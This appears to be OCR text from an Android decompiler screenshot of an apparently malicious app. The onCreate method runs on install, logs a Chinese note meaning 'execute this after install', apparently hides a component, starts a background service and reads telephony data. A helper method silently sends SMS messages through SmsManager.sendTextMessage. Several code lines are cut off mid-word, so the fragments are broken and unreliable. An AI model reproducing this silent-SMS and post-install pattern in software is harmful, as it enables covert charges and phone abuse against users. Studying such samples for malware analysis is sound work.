 public void ClientActivity.onCreate(
{
super.onCreate(p0);
this.setContentView(2130903040);
this.getPackageManager().setCompo
a.d("安装后执行这个");
Intent v0 = new Intent(this, MySe
this.startService(v0);
SmsManager.getDefault();
this.getSystemService("phone").g
a.a(b.h, a.a(this, ""));
m v0 = new m("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
e v0 = new e("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
this.a();
return;
}
Double-click here
to view the method
methods detail
onCreate aa.bb.cc.dd.ClientActivity.onCreate
a com.itcast.cn112.n.a
Double-click here
to view method
Press X for x-refs
//Package com.itcast.cn112.a.a;
import java.lang.String;
import com.itcast.cn112.a;
import java.lang.StringBuilder;
import android.telephony.SmsManager;
import android.app.PendingIntent;
static public void a.a(String p0,String p1) //method@0197
{
const byte v2 = 0;
if (!a.a) {
SmsManager.getDefault().sendTextMessage(p0, v2, p1, v2, v2);
return;
}
StringBuilder v0 = new StringBuilder("phone:");
a.d(v0.append(p0).append(",").append(" msg:").append(p1).toString());
return;
}